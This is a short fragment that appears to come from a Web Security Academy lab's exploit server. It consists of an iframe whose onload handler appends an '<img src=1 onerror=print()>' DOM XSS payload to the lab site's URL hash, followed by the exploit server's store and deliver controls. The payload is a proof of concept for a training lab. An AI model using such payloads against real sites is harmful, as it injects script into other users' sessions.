 Body:
<iframe src="https://0a1000e504e13d8fc22843dd00560027.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">
Store View exploit Deliver exploit to victim Access log